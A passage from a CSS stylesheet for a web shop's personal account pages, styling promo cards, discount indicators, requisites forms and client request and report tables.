  background: url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center;
  right: 34px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease;
  display: none;
}
.personal-menu__top-icon {
  position: absolute;
  top: 50%;
  right: 34px;
  transform: translateY(-50%);
}
.personal-menu__top.opened:after {
  display: block;
  transform: translateY(-50%) rotate(-180deg);
}
.personal-menu__top.opened .personal-menu__top-icon {
  display: none;
}
.personal-menu__drop {
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
  padding: 0 36px;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
  overflow-x: auto;
}
.personal-menu__drop::-webkit-scrollbar {
  display: block;
  height: 5px;
  width: 5px;
  background-color: #f2f2f2;
  border: 2px solid white;
  border-radius: 4px;
}
.personal-menu__drop::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.personal-menu__drop ul {
  box-shadow: none;
  padding: 32px 0 24px;
  margin-bottom: 0;
}
.personal-menu__drop ul.personal-menu__bot {
  border-top: 1px solid #cecee6;
  padding: 25px 0 23px;
}
.personal-menu__drop.opened {
  visibility: visible;
  opacity: 1;
}
.personal-menu ul li {
  margin-bottom: 20px;
}
.personal-menu ul li ul {
  margin-top: 16px;
}
.personal-menu ul li ul li {
  margin-bottom: 20px;
}
.personal-left {
  display: inline-block;
  vertical-align: top;
  width: 56.5%;
  padding-right: 16px;
  margin-bottom: 64px;
}
.personal-left .personal-slider .swiper-slide {
  min-height: 160px;
}
.personal-right {
  display: inline-block;
  vertical-align: top;
  width: 43%;
}
.personal-right .personal-slider__title {
  position: static;
  font-size: 22px;
  line-height: 27px;
}
.personal-right .personal-slider .swiper-slide {
  padding: 28px 32px;
  min-height: 160px;
}
.personal-slider {
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 16px;
}
.personal-slider .swiper-slide {
  padding: 39px 21px 24px;
  position: relative;
  z-index: 1;
  background: no-repeat center;
  background-size: cover;
}
.personal-slider .swiper-slide:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: linear-gradient(to top, rgba(39, 66, 57, 0.56), rgba(39, 66, 57, 0));
  z-index: -1;
}
.personal-slider .swiper-pagination {
  margin: 0;
  transform: none;
  left: auto;
  width: auto;
  right: 24px;
  bottom: 24px;
  line-height: 0;
}
.personal-slider .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  border-radius: 10px;
  margin-right: 8px;
  background: rgba(255, 255, 255, 0.8);
}
.personal-slider .swiper-pagination-bullet:last-child {
  margin-right: 0;
}
.personal-slider .swiper-pagination-bullet-active {
  background: rgb(255, 255, 255);
}
.personal-slider__logo {
  display: block;
  width: 100px;
  height: 37px;
  border-radius: 4px;
  background: no-repeat center #2dc592;
  margin-bottom: 16px;
}
.personal-slider__title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  max-width: 400px;
  position: absolute;
  left: 21px;
  bottom: 24px;
}
.personal-promo {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 24px 22px;
  margin-bottom: 15px;
}
.personal-promo__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #40444e;
}
.personal-promo__item {
  display: none;
  vertical-align: top;
  width: calc(50% - 16px);
  margin: 0 8px 16px;
  border-radius: 4px;
  padding-top: 31.3%;
  position: relative;
  background: no-repeat center #5c5c5c;
  background-size: cover;
  color: #ffffff;
}
.personal-promo__items {
  margin: 0 -8px;
}
.personal-promo__item .label {
  position: absolute;
  top: 8px;
  left: 9px;
}
.personal-promo__item-timer {
  display: block;
  position: absolute;
  left: 16px;
  bottom: 10px;
  font-size: 13px;
  line-height: 4px;
  font-weight: 500;
  color: rgba(255, 255, 255, 0.8);
}
.personal-promo__item-timer span {
  display: block;
  font-weight: 700;
  font-size: 14px;
  line-height: 24px;
  color: rgb(255, 255, 255);
  margin-top: 1px;
}
.personal-promo__item.active:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.5);
  z-index: 3;
}
.personal-promo__item.active:after {
  content: "Вы участвуете";
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #626c81;
  padding: 10px 40px 12px 9px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/ico-promo-active.svg") no-repeat right 14px top 10px #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  white-space: nowrap;
  z-index: 4;
}
.personal-promo__item:nth-child(1), .personal-promo__item:nth-child(2), .personal-promo__item:nth-child(3), .personal-promo__item:nth-child(4) {
  display: inline-block;
}
.personal-promo__btn {
  display: block;
  width: -moz-max-content;
  width: max-content;
  padding-right: 20px;
  position: relative;
  margin: 0 auto;
}
.personal-promo__btn:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat right center;
  right: 0;
  top: 8px;
}
.personal-promo.show .personal-promo__item {
  display: inline-block;
}
.personal-promo.show .personal-promo__btn:after {
  transform: rotate(-180deg);
}
.personal-promos {
  padding: 20px 24px 24px;
  border: 2px solid #7c99eb;
  border-radius: 8px;
}
.personal-promos__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #7c99eb;
}
.personal-promos__info {
  margin-top: 12px;
  padding: 16px 20px 16px 24px;
  display: flex;
  align-items: start;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border-radius: 8px;
}
.personal-promos__info svg {
  width: 32px;
  height: auto;
  margin-right: 16px;
  flex-shrink: 0;
}
.personal-promos__info p {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  margin: 0;
}
.personal-promos ul {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 16px;
  list-style: none;
  padding: 0;
  margin: 16px 0 0;
}
.personal-promos li {
  padding: 8px;
  border-radius: 8px;
  background-color: #5c5c5c;
  min-height: 160px;
  display: flex;
  flex-direction: column;
}
.personal-promos li.active {
  background-color: #aeaeae;
}
.personal-promos__top {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.personal-promos__label {
  padding: 4px 10px;
  display: inline-flex;
  align-items: center;
  border-radius: 4px;
  background-color: #7d9aec;
  flex-shrink: 0;
}
.personal-promos__label-info {
  display: inline-flex;
  flex-direction: column;
  font-size: 8px;
  line-height: 10px;
  color: #ffffff;
}
.personal-promos__discount {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  color: #ffffff;
  margin-left: 3px;
}
.personal-promos__add-button {
  padding: 5px 4px 7px;
  border-radius: 8px;
  background-color: #048459;
  font-weight: 700;
  font-size: 10px;
  line-height: 14px;
  text-transform: uppercase;
  color: #ffffff;
  border: none;
  font-family: "Lato", "Arial", sans-serif;
  cursor: pointer;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-promos__add-button:hover {
  opacity: 0.7;
}
.personal-promos__add-button svg {
  display: none;
}
.personal-promos__add-button.active {
  display: inline-flex;
  align-items: center;
  background-color: #ffffff;
  font-size: 12px;
  line-height: 14px;
  color: #626c81;
  text-transform: none;
  cursor: auto;
}
.personal-promos__add-button.active:hover {
  opacity: 1;
}
.personal-promos__add-button.active svg {
  display: inline;
  width: 12px;
  height: auto;
  flex-shrink: 0;
  margin-left: 3px;
}
.personal-promos__description {
  margin-top: 12px;
  font-weight: 700;
  font-size: 13px;
  line-height: 16px;
  color: #ffffff;
}
.personal-promos__bottom {
  margin-top: auto;
  display: inline-flex;
  flex-direction: column;
}
.personal-promos__bottom span {
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #ffffff;
}
.personal-promos__bottom .personal-promos__date {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
}
.personal-promos__link {
  display: inline-block;
  width: 100%;
  margin-top: 16px;
  padding: 11px 14px 14px;
  border-radius: 8px;
  background: #7c99eb;
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-promos__link:hover {
  color: #ffffff;
  opacity: 0.7;
}
.personal-sale {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 24px 1px;
  margin-bottom: 19px;
  position: relative;
}
.personal-sales {
  padding: 20px 24px 24px;
  border: 2px solid #2dacc5;
  border-radius: 8px;
  margin-top: 16px;
}
.personal-sales__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #2dacc5;
}
.personal-sales__info {
  margin-top: 12px;
  padding: 16px 20px 16px 24px;
  display: flex;
  align-items: start;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border-radius: 8px;
}
.personal-sales__info svg {
  width: 32px;
  height: auto;
  margin-right: 16px;
  flex-shrink: 0;
}
.personal-sales__info p {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  margin: 0;
}
.personal-sales__example {
  margin-top: 16px;
}
.personal-sales__example img {
  width: 100%;
  height: auto;
}
.personal-sales__download-link {
  margin-top: 8px;
  text-align: center;
}
.personal-sales__download-link a {
  display: inline-flex;
  align-items: center;
  color: #048459;
}
.personal-sales__download-link svg {
  width: 24px;
  height: 24px;
}
.personal-sales__download-link span {
  font-weight: 700;
  font-size: 15px;
  line-height: 18px;
  -webkit-text-decoration-line: underline;
          text-decoration-line: underline;
  color: #048459;
  margin-left: 8px;
}
.personal-sales__catalog-link {
  display: inline-block;
  width: 100%;
  margin-top: 16px;
  padding: 11px 14px 14px;
  border-radius: 8px;
  background: #2dacc5;
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-sales__catalog-link:hover {
  color: #ffffff;
  opacity: 0.7;
}
.personal-sale__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 7px;
}
.personal-sale__item {
  margin-bottom: 17px;
}
.personal-sale__item.opened .td a:after {
  background-size: 0, auto;
  background-color: #6a7bff;
  transform: translateY(-50%) rotate(-180deg);
}
.personal-sale__item.opened .table-drop {
  display: block;
  width: 100%;
}
.personal-sale .personal-sale__top .td {
  vertical-align: bottom;
  font-size: 13px;
  line-height: 24px;
  font-weight: 500;
  color: #a5abc0;
}
.personal-sale .td {
  display: inline-block;
  vertical-align: top;
  vertical-align: middle;
  text-align: center;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #8d95ac;
  width: calc((100% - 170px) / 3);
}
.personal-sale .td:first-child {
  width: 170px;
  text-align: left;
}
.personal-sale .td-drop, .personal-sale .td-drop a {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #767c8b;
}
.personal-sale .td-drop a {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 32px;
}
.personal-sale .td-drop a:after {
  content: "";
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center, #f8f8fc;
  background-size: auto, 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.personal-sale .tr {
  line-height: 0;
  margin-bottom: 6px;
}
.personal-sale .table-drop {
  display: none;
  background-color: #f4f5f7;
  border-radius: 4px;
  padding: 13px 0 1px;
  margin: 14px 0 28px;
}
.personal-sale .table-drop .tr-header {
  display: none;
}
.personal-sale .table-drop .tr-parent {
  margin-top: 12px;
}
.personal-sale .table-drop .tr-parent:first-child {
  margin-top: 0;
}
.personal-sale .table-drop .tr-child .td--name {
  padding-left: 32px;
}
.personal-sale .table-drop .td--name {
  padding-left: 24px;
}
.personal-address {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 17px 24px 15px;
  margin-bottom: 16px;
}
.personal-address__title {
  padding-left: 19px;
  background: url("/local/templates/collant/images/svg/ico-pin.svg") no-repeat 0 50%;
  margin-bottom: 4px;
  line-height: 19px;
}
.personal-address__val {
  padding: 0 20px 0 0;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
}
.personal-requisites {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 22px 8px 24px;
  margin-bottom: 16px;
}
.personal-requisites__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 16px;
}
.personal-requisites__item {
  margin-bottom: 16px;
}
.personal-requisites__top {
  display: block;
  padding: 15px 15px 18px;
  color: #767c8b;
  line-height: 19px;
  font-weight: 600;
  border-radius: 4px;
  background-color: #f4f5f7;
  border: 1px solid #e6e9f0;
  position: relative;
  margin-bottom: 16px;
  cursor: pointer;
}
.personal-requisites__top:after {
  content: "";
  display: block;
  position: absolute;
  width: 11px;
  height: 7px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  background-size: contain;
  right: 24px;
  top: 24px;
  z-index: 1;
}
.personal-requisites__top.opened {
  background-color: transparent;
  border-color: #048459;
}
.personal-requisites__top.opened:after {
  transform: rotate(-180deg);
}
.personal-requisites__drop {
  display: none;
}
.personal-requisites__name {
  display: none;
}
.personal-requisites__info {
  border-radius: 4px;
  background-color: #f4f5f7;
  padding: 21px 16px 21px 24px;
  max-height: 340px;
  overflow-x: hidden;
  overflow-y: auto;
  margin-bottom: 16px;
}
.personal-requisites__info::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.personal-requisites__info::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.personal-requisites__box {
  margin-bottom: 21px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
}
.personal-requisites__box span {
  display: block;
  font-size: 14px;
  line-height: 17px;
  margin-bottom: 8px;
  color: #8d95ac;
}
.personal-requisites__text {
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
  margin-bottom: 19px;
}
.personal-requisites__file {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: calc(100% - 177px);
  padding-right: 8px;
  cursor: pointer;
}
.personal-requisites__file input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}
.personal-requisites__file span {
  display: inline-block;
  vertical-align: middle;
  padding-right: 38px;
  background: url("/local/templates/collant/images/svg/ico-file.svg") no-repeat right center;
  color: #6a7bff;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
}
.personal-requisites__btn {
  display: inline-block;
  vertical-align: middle;
  width: 177px;
  padding: 9px 8px;
}
.personal-act {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 20px 24px 24px;
  margin-bottom: 16px;
}
.personal-act__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 24px;
}
.personal-act ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 16px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #767c8b;
}
.personal-act ul li {
  margin: 0 0 13px;
  position: relative;
  padding-left: 21px;
}
.personal-act ul li:before {
  content: "";
  display: block;
  position: absolute;
  width: 8px;
  height: 8px;
  border-radius: 8px;
  background-color: #ea8498;
  left: 0;
  top: 6px;
}
.personal-act .btn {
  display: inline-block;
  vertical-align: top;
  width: 170px;
  padding: 9px 8px;
}
.personal-act .agree {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  color: #a5abc0;
  padding-left: 16px;
  width: calc(100% - 170px);
}
.personal-top .personal-left {
  margin-bottom: 0;
}
.personal-discount {
  padding: 20px 24px 24px;
  border: 2px solid #048459;
  border-radius: 8px;
}
.personal-discount__title {
  font-size: 18px;
  font-weight: bold;
  line-height: 22px;
}
.personal-discount__indicator {
  width: 100%;
  height: 5px;
  border-radius: 5px;
  background: #c9d0e0;
}
.personal-discount__indicator-title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: bold;
  line-height: 22px;
}
.personal-discount__indicator-value {
  display: block;
  height: inherit;
  border-radius: inherit;
  background: #048459;
}
.personal-discount__indicator-list {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: unset;
  margin-bottom: unset;
  font-size: 14px;
  list-style: none;
  color: #989FAF;
}
.personal-discount__list {
  padding: unset;
  margin: unset;
  list-style: none;
}
.personal-discount__list li {
  display: flex;
}
.personal-discount__list li span {
  font-size: 18px;
  font-weight: bold;
}
.personal-discount__list li + li {
  margin-top: 5px;
}
.personal-discount__list-dots {
  position: relative;
  top: -7px;
  flex: auto;
  border-bottom: 2px dotted #626C81;
}
.personal-news {
  width: 100%;
  margin: 16px 0;
  padding: 20px 24px 24px;
  border: 2px solid #048459;
  border-radius: 8px;
}
.personal-news .main-title {
  font-size: 18px;
  text-transform: none;
  color: #048459;
}
.personal-news .main-link {
  top: 22px;
  right: 24px;
}
.personal-news .main-news__items {
  padding: unset;
}

.pPromo {
  max-width: 656px;
  padding: 27px 32px 30px;
}
.pPromo .popup-title {
  display: inline-block;
  vertical-align: middle;
  color: #7d9aec;
  margin-right: 21px;
  margin-bottom: 28px;
}
.pPromo-date {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  line-height: 19px;
  position: relative;
  padding-left: 24px;
  color: #8d95ac;
  background: url("/local/templates/collant/images/svg/ico-pPromo-date.jpg") no-repeat 0 50%;
  margin: 6px 0 28px;
}
.pPromo-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
  color: #5e636f;
  margin-bottom: 21px;
}
.pPromo-conditions {
  display: inline-block;
  vertical-align: top;
  color: #048459;
  position: relative;
  padding-right: 21px;
  background: url("/local/templates/collant/images/svg/ico-download-green.svg") no-repeat right center;
  margin-bottom: 16px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 700;
}
.pPromo-conditions span {
  text-decoration: underline;
}
.pPromo-text {
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
  margin-bottom: 27px;
  max-width: 550px;
}
.pPromo-items {
  border-radius: 4px;
  background-color: #f4f5f7;
  padding: 21px 16px;
  max-height: 360px;
  overflow-x: hidden;
  overflow-y: auto;
  margin-bottom: 24px;
}
.pPromo-items:last-child {
  margin-bottom: 0;
}
.pPromo-items::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.pPromo-items::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.pPromo-item {
  margin-bottom: 16px;
  display: flex;
  align-items: center;
}
.pPromo-item:last-child {
  margin-bottom: 0;
}
.pPromo-item__img {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 32px;
  background: no-repeat center #ffffff;
  background-size: cover;
  margin-right: 16px;
  border: 1px solid #e4e4ef;
}
.pPromo-item__name {
  width: calc(100% - 202px);
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.pPromo-item__sale {
  color: #7d9aec;
  width: 154px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  text-align: right;
}
.pPromo-item__sale span {
  font-weight: 700;
}
.pPromo-btn {
  display: inline-block;
  vertical-align: middle;
  background: url("/local/templates/collant/images/svg/ico-sale-bag.svg") no-repeat right 26px top 16px #048459;
  padding: 16px 50px 16px 50px;
}
.pPromo-refuse {
  display: inline-block;
  vertical-align: middle;
  float: right;
  padding-right: 18px;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat right center, url("/local/templates/collant/images/svg/ico-close-green.svg") no-repeat right center;
  background-size: auto, 0;
  margin-top: 16px;
}
.pPromo-refuse:hover {
  background-size: 0, auto;
}
.pPromo .fancybox-close-small {
  right: 3px;
  top: 3px;
}
.pPromo .fancybox-close-small:before {
  content: "";
  font-size: 16px;
  top: 13px;
}

.clients-title {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626C81;
}
.clients-title__wrap {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.clients-title__wrap .clients-title {
  margin-bottom: unset;
}
.clients-title__wrap .btn {
  margin-left: 20px;
}
.clients-list {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 16px;
}
.clients-list .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
.clients-list .table .tr {
  display: table-row;
}
.clients-list .table .tr-header .td {
  position: relative;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
  white-space: nowrap;
}
.clients-list .table .tr-header .td-sort-js {
  cursor: pointer;
}
.clients-list .table .tr-header .td-sort-js:hover, .clients-list .table .tr-header .td-sort-js.active {
  text-decoration: underline;
}
.clients-list .table .tr-header .td.desc::before, .clients-list .table .tr-header .td.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-list .table .tr-header .td.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-list .table .tr-header .td.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-list .table .td {
  display: table-cell;
  vertical-align: middle;
  min-width: 150px;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-list .table .td:nth-child(1) {
  text-align: left;
}
.clients-list .table .td:nth-child(2) {
  width: 25%;
  text-align: left;
}
.clients-list .table .td:nth-child(4) {
  width: 25%;
}
.clients-list .table .td:last-child {
  text-align: left;
}
.clients-list .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-list .table .td .status-F, .clients-list .table .td .status-D {
  display: flex;
  align-items: center;
}
.clients-new {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 20px 22px 24px 24px;
  margin-bottom: 16px;
}
.clients-new__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #40444e;
  margin-bottom: 21px;
}
.clients-new__left {
  display: inline-block;
  vertical-align: top;
  width: 320px;
}
.clients-new__left .input {
  background-color: #f4f5f7;
  border-color: #dcdce6;
  padding: 14px 24px 16px;
  font-weight: 600;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input::-moz-placeholder {
  font-weight: 600;
  color: #8d95ac;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input::placeholder {
  font-weight: 600;
  color: #8d95ac;
  font-size: 16px;
  line-height: 19px;
}
.clients-new__left .input-wrap {
  margin-bottom: 13px;
}
.clients-new__left .input-wrap > span {
  display: block;
  line-height: 19px;
  font-weight: 500;
  margin-bottom: 8px;
}
.clients-new__left button {
  padding: 15px 41px;
  margin-top: 11px;
}
.clients-new__right {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 320px);
  padding-left: 104px;
}
.clients-new__right .clients-new__title {
  margin-bottom: 19px;
}
.clients-new__right button {
  padding: 15px 41px;
}
.clients-new__template {
  display: inline-block;
  vertical-align: top;
  padding-right: 22px;
  margin-bottom: 8px;
  background: url("/local/templates/collant/images/svg/ico-download-gray.svg") no-repeat right center;
}
.clients-new__file {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 21px;
}
.clients-new__file input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.clients-new__file span {
  display: inline-block;
  vertical-align: top;
  padding-right: 22px;
  background: url("/local/templates/collant/images/svg/ico-upload.svg") no-repeat right center;
}
.clients-new__file label {
  display: inline-block;
  vertical-align: top;
  width: 73%;
}
.clients-new__file label + a {
  display: inline-block;
  vertical-align: top;
  width: 15%;
  padding-left: 16px;
  font-size: 14px;
  color: #989faf;
  background: url("/local/templates/collant/images/svg/ico-remove-red.svg") no-repeat 0 50%;
}
.clients-bot {
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #ffffff;
  background-size: 33px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  padding: 13px 45px 13px 73px;
  margin-bottom: 64px;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  font-weight: 600;
}
.clients-bot p {
  margin-top: 0;
}
.clients-requests {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 32px;
}
.clients-requests__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #048459;
  margin-bottom: 7px;
}
.clients-requests .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
@media (max-width: 991px) {
  .clients-requests .table {
    width: 944px;
  }
}
.clients-requests .table .tr {
  display: table-row;
  border: 5px solid white;
  border-left: unset;
  border-right: unset;
}
.clients-requests .table .tr:first-child {
  border-top: unset;
}
.clients-requests .table .tr:last-child {
  border-bottom: unset;
}
.clients-requests .table .tr-header .td {
  vertical-align: top;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
}
.clients-requests .table .tr-header .td-sort-js {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.clients-requests .table .tr-header .td-sort-js:hover {
  text-decoration: underline;
}
.clients-requests .table .tr-header .td-sort-js.desc::before, .clients-requests .table .tr-header .td-sort-js.asc::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.clients-requests .table .tr-header .td-sort-js.desc::before {
  background-image: url("/local/templates/collant/images/svg/sort-desc.svg");
}
.clients-requests .table .tr-header .td-sort-js.asc::before {
  background-image: url("/local/templates/collant/images/svg/sort-asc.svg");
}
.clients-requests .table .tr-header .td table td {
  padding-top: 5px;
  font-size: 12px;
  font-weight: bold;
}
.clients-requests .table .tr-header .td table td:first-child {
  text-align: center;
}
.clients-requests .table .tr__active-distr {
  background: #ffbaba;
}
.clients-requests .table .tr__active-client {
  background: #ffe1ba;
}
.clients-requests .table .tr__active-distr .td:last-child, .clients-requests .table .tr__active-client .td:last-child {
  background: inherit;
}
.clients-requests .table .td {
  display: table-cell;
  vertical-align: top;
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 19px;
  text-align: center;
}
.clients-requests .table .td-block {
  display: flex;
}
.clients-requests .table .td--sum, .clients-requests .table .td--sum2 {
  white-space: nowrap;
}
.clients-requests .table .td:nth-child(1) {
  min-width: 200px;
  max-width: 400px;
  text-align: left;
}
.clients-requests .table .td:nth-child(2) {
  width: 140px;
}
.clients-requests .table .td:nth-child(4), .clients-requests .table .td:nth-child(5) {
  width: 150px;
}
.clients-requests .table .td:nth-child(3) {
  width: 130px;
}
.clients-requests .table .td:nth-child(4) {
  text-align: right;
}
.clients-requests .table .td:last-child {
  width: auto;
  background: #f2f2f2;
  width: 150px;
}
.clients-requests .table .td:last-child .info__hint-block {
  left: unset;
  right: -20px;
}
.clients-requests .table .td:last-child .info__hint-block::before {
  left: unset;
  right: 20px;
}
.clients-requests .table .td a {
  font-weight: 700;
  text-decoration: underline;
}
.clients-requests .table .td .status-partially, .clients-requests .table .td .status-confirmed, .clients-requests .table .td .status-removed {
  margin: unset;
}
.clients-requests .table .td .status-partially::before, .clients-requests .table .td .status-confirmed::before, .clients-requests .table .td .status-removed::before {
  content: unset;
}
.clients-requests .table .td-table {
  width: 350px !important;
}
.clients-requests .table .td table {
  border-collapse: collapse;
}
.clients-requests .table .td table td {
  width: 100px;
  padding: 0 5px;
  vertical-align: top;
  text-align: right;
}
.clients-requests .table .td table td:first-child {
  width: 130px;
}
.clients-requests .table .td.info__hint-wrap .info__hint {
  position: relative;
  top: unset;
  right: unset;
  transform: unset;
  display: inline-block;
  vertical-align: top;
  margin-left: 5px;
  margin-top: 2px;
}
.clients-requests__blanc {
  height: 25px;
  background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat 0 10%;
  background-size: 20px;
  cursor: pointer;
}
.clients-report {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 32px;
}
.clients-report__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  color: #048459;
  margin-bottom: 7px;
}
.clients-report .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
  background: #faffeb;
}
@media (max-width: 991px) {
  .clients-report .table {
    width: 944px;
  }
}
.clients-report .table .tr {
  display: table-row;
}
.clients-report .table .tr-header .td {
  position: relative;
  font-size: 15px;
  font-weight: 700;
  color: #40444e;
}
.clients-report .table .tr-header .td-sort-js {
  cursor: pointer;
}
.clients-report .table .tr-header .td-sort-js:hover {
